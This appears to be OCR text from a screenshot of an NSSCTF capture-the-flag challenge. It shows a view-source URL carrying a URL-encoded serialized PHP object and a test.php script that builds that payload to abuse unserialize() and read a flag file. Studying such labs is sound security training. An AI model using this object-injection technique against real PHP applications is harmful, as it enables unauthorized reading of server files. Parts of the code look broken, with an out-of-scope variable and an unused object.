 不安全
view-source:node4.anna.nssctf.cn:28472/?pks=O%3A3%3A"acp"%3A3%3...
自动换行
1 <?php
2 $heat="asdasdasdasd53asd3a1sd3a1sd3asd";
3 $flag="flag in /nssctfasdasdflag";
4
变量
监视
调用堆栈
test.php
1 <?php
2 class pkshow
3 {
4 function echo_name()
5 {
6 return "Pk very safe^.^";
7 }
8 }
9
10 class acp{
11 protected $cinder;
12 public $neutron;
13 public $nova;
14 function __construct()
15 {
16 $this->cinder = new ace;
17 }
18 }
19
20 class ace{
21 public $filename="flag.php";
22 public $openstack;
23 public $docker;
24 function echo_name()
25 {
26 $this->openstack = unserialize($this->docker);
27 $this->openstack->neutron = $heat;
28 if($this->openstack->neutron === $this->openstack->nova)
29 {
30 $file = "./{$this->filename}";
31 if (file_get_contents($file))
32 {
33 return file_get_contents($file);
34 }
35 else
36 {return "keystone lost~";
37 }
38 }
39 }
40 }
41 $a = new acp();
42 $b = new ace();
43 $b->docker=null;
44
45 echo urlencode(serialize($a));
46
47 ?>